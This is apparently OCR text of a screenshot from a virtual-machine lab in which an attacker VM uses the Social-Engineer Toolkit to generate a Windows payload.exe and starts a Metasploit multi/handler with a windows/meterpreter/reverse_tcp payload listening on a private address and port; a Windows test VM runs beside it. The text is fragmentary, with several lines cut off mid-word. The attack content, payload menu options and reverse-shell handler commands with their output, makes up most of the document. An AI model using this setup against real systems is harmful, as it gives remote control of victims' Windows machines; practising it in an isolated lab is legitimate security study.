 testground1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
12:11
Shell No. 1
File Actions Edit View Help
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>
set:payloads>
set:payloads>
[*] Generatin
[*] Payload h
xe
set:payloads>
[*] Launching
Metasploit ti
hosts -R or s
.set - Thunar
File Edit View Go Bookmarks Help
root .set
Warning: you are using the root account. You may harm your system.
Places
root
Devices
File System
cdrom0
meta_config
payload.exe
set.options
version.lock
Example for a custom action
Create Folder...
Create Document
Paste
Open Terminal Here
Open as Root
Arrange Items
Zoom In
Zoom Out
Normal Size
Properties...
=[ met
+ -- --=[ 249
+ -- --=[ 161
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.100.6
LHOST => 192.168.100.6
resource (/root/.set/meta_config)> set LPORT 4545
LPORT => 4545
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.100.6:4545
windows test [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
Nmap -
Zenmap GUI
Type here to search
12:11 PM
10/29/202
Search
ENG
IN
12:11
29-10-2025